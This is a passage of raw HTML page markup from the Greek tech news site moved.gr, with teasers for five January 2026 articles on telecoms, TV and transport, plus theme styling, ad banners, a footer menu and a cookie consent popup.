block_tdi_76_ee6.atts = '{"modules_on_row":"","hide_audio":"yes","title_txt_hover":"#dad05d","modules_category":"above","modules_category_padding":"3px 4px 2px","author_txt":"#000000","date_txt":"#727277","show_btn":"none","show_excerpt":"none","show_com":"none","image_width":"100","image_height":"50","image_floated":"","show_cat":"none","meta_padding":"eyJhbGwiOiI0cHggMTBweCAwIDAiLCJwb3J0cmFpdCI6IjAgMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","modules_divider":"","category_id":"","tdc_css":"[base64]","show_author":"none","show_date":"","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE2In0=","f_title_font_weight":"700","h_effect":"","hide_image":"yes","f_title_font_line_height":"1.2","f_title_font_family":"617","f_meta_font_size":"13","f_meta_font_family":"617","f_cat_font_size":"13","f_cat_font_line_height":"1,1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","image_size":"","image_alignment":"50","image_radius":"","video_icon":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_76_ee6","tdc_css_class":"tdi_76_ee6","tdc_css_class_style":"tdi_76_ee6_rand_style"}';
block_tdi_76_ee6.td_column_number = "1";
block_tdi_76_ee6.block_type = "td_flex_block_1";
block_tdi_76_ee6.post_count = "5";
block_tdi_76_ee6.found_posts = "17440";
block_tdi_76_ee6.header_color = "";
block_tdi_76_ee6.ajax_pagination_infinite_stop = "";
block_tdi_76_ee6.max_num_pages = "3488";
tdBlocksArray.push(block_tdi_76_ee6);
</script><div class="td-block-title-wrap"></div><div id=tdi_76_ee6 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                    <a href="https://www.moved.gr/category/the-matrix/" class="td-post-category">THE MATRIX</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/ta-epta-thavmata-tou-archaiou-kosmou-premiera-gia-ti-nea-diethni-symparagogi-tis-cosmote-tv/" rel="bookmark" title="«Τα επτά θαύματα του αρχαίου κόσμου»: Πρεμιέρα για τη νέα διεθνή συμπαραγωγή της COSMOTE TV">«Τα επτά θαύματα του αρχαίου κόσμου»: Πρεμιέρα για τη νέα διεθνή συμπαραγωγή της COSMOTE TV</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:00:15+00:00" >16/01/2026, 16:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Πρεμιέρα κάνει το Σάββατο 17/1 στις 21:00 στο COSMOTE HΙSTORY, η νέα διεθνής συμπαραγωγή της COSMOTE TV, «Τα επτά θαύματα του αρχαίου κόσμου». Στη...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/ta-epta-thavmata-tou-archaiou-kosmou-premiera-gia-ti-nea-diethni-symparagogi-tis-cosmote-tv/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                    <a href="https://www.moved.gr/category/the-matrix/" class="td-post-category">THE MATRIX</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/cheimerines-ekptoseis-me-chamiles-times-se-koryfaia-proionta-technologias-apo-ti-vodafone/" rel="bookmark" title="Χειμερινές εκπτώσεις με χαμηλές τιμές σε κορυφαία προϊόντα τεχνολογίας από τη Vodafone">Χειμερινές εκπτώσεις με χαμηλές τιμές σε κορυφαία προϊόντα τεχνολογίας από τη Vodafone</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T15:30:21+00:00" >16/01/2026, 15:30</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Φέτος τον χειμώνα, η Vodafone δίνει τη δυνατότητα σε όλους να αποκτήσουν σύγχρονες συσκευές τεχνολογίας, όπως smartphones, tablets και Smart TVs και να επωφεληθούν...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/cheimerines-ekptoseis-me-chamiles-times-se-koryfaia-proionta-technologias-apo-ti-vodafone/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                    <a href="https://www.moved.gr/category/metafores/" class="td-post-category">ΜΕΤΑΦΟΡΕΣ</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/neo-rekor-epivaton-petyche-i-fraport-greece-to-2025/" rel="bookmark" title="Νέο ρεκόρ επιβατών πέτυχε η Fraport Greece το 2025">Νέο ρεκόρ επιβατών πέτυχε η Fraport Greece το 2025</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:20:17+00:00" >16/01/2026, 14:20</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η Fraport Greece ανακοίνωσε τα αποτελέσματα της επιβατικής κίνησης για τον Δεκέμβριο 2025, καθώς και για το σύνολο του έτους, επιβεβαιώνοντας τη σταθερά ανοδική πορεία...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/neo-rekor-epivaton-petyche-i-fraport-greece-to-2025/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                    <a href="https://www.moved.gr/category/metafores/" class="td-post-category">ΜΕΤΑΦΟΡΕΣ</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/o-christos-fafoutis-neos-diefthynon-symvoulos-stin-elliniko-metro/" rel="bookmark" title="Ο Χρήστος Φαφούτης νέος Διευθύνων Σύμβουλος στην Ελληνικό Μετρό">Ο Χρήστος Φαφούτης νέος Διευθύνων Σύμβουλος στην Ελληνικό Μετρό</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T13:13:28+00:00" >16/01/2026, 13:13</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Μετά από απόφαση της συνεδρίασης της Επιτροπής δημοσίων επιχειρήσεων, τραπεζών, οργανισμών κοινής ωφελείας και φορέων κοινωνικής ασφάλισης της Βουλής, καθήκοντα Διευθύνοντος Συμβούλου στην εταιρεία...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/o-christos-fafoutis-neos-diefthynon-symvoulos-stin-elliniko-metro/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                    <a href="https://www.moved.gr/category/tilepikoinonies/" class="td-post-category">TELECOMS</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/167-ekat-metafores-tilefonikon-arithmon-mesa-se-20-chronia-kai-mikri-kampsi-to-2024/" rel="bookmark" title="16,7 εκατ. μεταφορές τηλεφωνικών αριθμών μέσα σε 20 χρόνια και μικρή κάμψη το 2024">16,7 εκατ. μεταφορές τηλεφωνικών αριθμών μέσα σε 20 χρόνια και μικρή κάμψη το 2024</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:57+00:00" >16/01/2026, 10:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">
 	Της Μαρίας Μόσχου

Η φορητότητα αριθμών στην Ελλάδα συμπλήρωσε το 2024 είκοσι χρόνια λειτουργίας, αποτελώντας έναν από τους πιο σημαντικούς μηχανισμούς ενίσχυσης του ανταγωνισμού...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/167-ekat-metafores-tilefonikon-arithmon-mesa-se-20-chronia-kai-mikri-kampsi-to-2024/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="td_block_wrap td_block_text_with_title tdi_77_8e6 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77_8e6" >
<style>

/* inline tdc_css att */

.tdi_77_8e6{
width:300px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-5"><div class="g-single a-27"><a href="https://elamazi.actionaid.gr/"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2020/11/ActionAid_banner_300x250px_wedding.gif" /></a></div></div></p>
</div></div><div class="td_block_wrap td_block_text_with_title tdi_78_6f6 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78_6f6" >
<style>

/* inline tdc_css att */

.tdi_78_6f6{
width:300px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-6"><div class="g-single a-119"><a href="https://open.spotify.com/show/7JiW8DRsmqTR8ru5iUtNkS"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2023/12/2023Wrapped_square.png" /></a></div></div></p>
</div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_79_69f" class="tdc-zone"><div class="tdc_zone tdi_80_ef6  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_80_ef6{
                    min-height: 0;
                }
</style><div id="tdi_81_fff" class="tdc-row stretch_row"><div class="vc_row tdi_82_f6f  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_82_f6f{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_82_f6f.tdc-row-content-vert-center,
                    .tdi_82_f6f.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_82_f6f.tdc-row-content-vert-bottom,
                    .tdi_82_f6f.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_82_f6f.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_82_f6f.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_82_f6f {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_82_f6f .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_82_f6f {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_82_f6f .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_82_f6f{
margin-top:0px !important;
margin-right:0px !important;
margin-left:0px !important;
padding-bottom:20px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
position:relative;
}

.tdi_82_f6f .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82_f6f{
margin-right:14px !important;
margin-left:14px !important;
padding-top:60px !important;
padding-bottom:50px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_82_f6f{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_82_f6f{
padding-top:30px !important;
padding-bottom:16px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<div class="tdi_81_fff_rand_style td-element-style" ><style>
.tdi_81_fff_rand_style{
background-color:#242a36 !important;
}
 </style></div><div class="vc_column tdi_84_60f  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_84_60f{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_85_606 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85_606" >
<style>

/* inline tdc_css att */

.tdi_85_606{
margin-top:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_85_606{
margin-top:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_85_606{
margin-top:-50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_85_606 .tdb-logo-a,
                .tdi_85_606 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_85_606 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_85_606 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_85_606 .tdb-logo-img{
                    max-width: 350px;
                }.tdi_85_606 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_85_606 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: none;
                
                    color: #ffffff;
                }.tdi_85_606 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                }.tdi_85_606 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_85_606 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_85_606 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_85_606 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Style</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt=""  title="" /></span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_86_969 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_86_969"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_86_969 .td_block_inner{
                    text-align: center;
                }.tdi_86_969 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_86_969 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_86_969 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_86_969 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_86_969 .tdb-menu > li > a,
                .tdi_86_969 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_86_969 .tdb-menu > li .tdb-menu-sep,
                .tdi_86_969 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_86_969 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_86_969 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_86_969 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_86_969 .tdb-menu > li > a,
                .tdi_86_969 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_86_969 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_86_969 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_86_969 .td-pulldown-filter-list li a{
                    color: #ffffff;
                }.tdi_86_969 .tdb-menu .tdb-normal-menu ul,
                .tdi_86_969 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_86_969 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86_969 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_86_969 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_86_969 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_86_969 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_969 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_86_969 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_86_969 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_86_969 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_86_969 .tdb-menu > li > a,
                .tdi_86_969 .td-subcat-more{
                    padding: 0 8px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_86_969 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_86_969 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_86_969 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_86_969 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_86_969 .tdb-menu > li > a,
                .tdi_86_969 .td-subcat-more{
                    padding: 0px;
                }.tdi_86_969 .tdb-menu > li .tdb-menu-sep,
                .tdi_86_969 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 12px;
                }.tdi_86_969 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_86_969 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 7px;
                }
}
</style>
<style>
.tdi_86_969 .tdb-menu > li.current-menu-item > a,
				.tdi_86_969 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_86_969 .tdb-menu > li.current-category-ancestor > a,
				.tdi_86_969 .tdb-menu > li:hover > a,
				.tdi_86_969 .tdb-menu > li.tdb-hover > a,
				.tdi_86_969 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_86_969 .tdb-menu > li > a:after,
				.tdi_86_969 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}.tdi_86_969 .tdb-menu > li.current-menu-item > a:after,
				.tdi_86_969 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_86_969 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_86_969 .tdb-menu > li:hover > a:after,
				.tdi_86_969 .tdb-menu > li.tdb-hover > a:after,
				.tdi_86_969 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>

</style><div id=tdi_86_969 class="td_block_inner td-fix-index"><ul id="menu-td-demo-footer-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-49837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-49837"><a href="https://www.moved.gr/"><div class="tdb-menu-item-text">Αρχική</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-45310" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45310"><a href="https://www.moved.gr/sxetika-me-emas/"><div class="tdb-menu-item-text">Σχετικά με Εμάς</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-102607" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-102607"><a href="https://www.moved.gr/taftotita/"><div class="tdb-menu-item-text">Ταυτότητα</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-45311" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45311"><a href="https://www.moved.gr/contact/"><div class="tdb-menu-item-text">Επικοινωνία-Διαφήμιση</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-65788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-65788"><a href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/"><div class="tdb-menu-item-text">Όροι Χρήσης – Πολιτική Απορρήτου</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_89_595 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89_595" >
<style>

/* inline tdc_css att */

.tdi_89_595{
margin-top:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_89_595 .tdm-descr{
                    color: #dad05d;
                
					font-size:14px !important;
				}
</style><p class="tdm-descr">Copyright MoveD.gr 2025</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Σε αυτή την ιστοσελίδα χρησιμοποιούμε cookies ώστε να σας προσφέρουμε την καλύτερη δυνατή εμπειρία πλοήγησης. Πατώντας "ΑΠΟΔΟΧΗ" αποδέχεστε τη χρήση όλων των cookies, ή μπορείτε να πατήσετε "ΡΥΘΜΙΣΕΙΣ COOKIES" ώστε να επιλέξετε ποια επιθειμέτε να αποδεχτείτε.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">ΡΥΘΜΙΣΕΙΣ COOKIES</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ΑΠΟΔΟΧΗ</a><a href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">ΠΕΡΙΣΣΟΤΕΡΑ</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Διαχείριση cookies</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Αυτή η ιστοσελίδα χρησιμοποιεί cookies ώστε να βελτιώσει την εμπειρία πλοήγησής σας. Αυτά τα Cookies κατηγοριοποιούνται ως Απαραίτητα, που είναι απαραίτητα για τις βασικές λειτουργίες της ιστοσελίδας, και σε Προαιρετικά που αναλύουν τις επισκέψεις σας στην ιστοσελίδα ώστε να μπορούμε να σας προσφέρουμε καλύτερα δομημένο περιεχόμενο. Τα Cookies θα αποθηκευτούν μόνο κατόπιν έγκρισής σας, αλλά η απενεργοποίησή τους μπορεί να επηρεάσει την ομαλή λειτουργία κάποιων χαρακτηριστικών.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
